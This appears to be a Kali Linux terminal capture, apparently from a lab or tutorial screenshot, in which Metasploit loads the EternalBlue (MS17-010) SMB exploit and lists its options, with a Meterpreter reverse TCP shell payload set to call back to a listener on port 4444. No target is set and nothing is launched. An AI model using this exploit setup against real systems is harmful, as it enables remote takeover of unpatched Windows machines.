 ┌──(root㉿kali)-[~/Desktop]
└─# msfconsole -q
msf > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > use 0
[-] Invalid module index: 0
msf exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs
                                             /using-metasploit/basics/using-metasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication.
                                              Only affects Windows Server 2008 R2, Windows 7, Windows
                                              Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Onl
                                             y affects Windows Server 2008 R2, Windows 7, Windows Emb
                                             edded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects
                                             Windows Server 2008 R2, Windows 7, Windows Embedded Stan
                                             dard 7 target machines.

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.132.132  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port